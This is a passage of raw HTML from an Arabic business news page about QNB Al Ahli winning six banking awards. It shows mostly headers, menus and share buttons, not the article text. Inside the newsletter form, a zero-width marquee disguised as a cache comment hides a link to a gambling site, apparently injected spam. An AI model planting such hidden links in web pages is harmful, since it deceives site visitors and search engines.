			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-12052 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-68 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">بنك QNB الأهلي يحصد 6 جوائز مرموقة من &#8220;جلوبال بانكينج آند فاينانس&#8221; لعام 2022</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بانكينج نيوز</a>
					</span>
					</div><h1 class="is-title post-title">بنك QNB الأهلي يحصد 6 جوائز مرموقة من &#8220;جلوبال بانكينج آند فاينانس&#8221; لعام 2022</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-05T16:39:05+02:00">5 أغسطس، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;text=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%AD%D9%85%D8%AF-%D8%A8%D8%AF%D9%8A%D8%B1%D8%8C-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%AA%D9%86%D9%81%D9%8A%D8%B0%D9%8A-%D9%84%D9%80-QNB-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A.jpg&#038;description=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
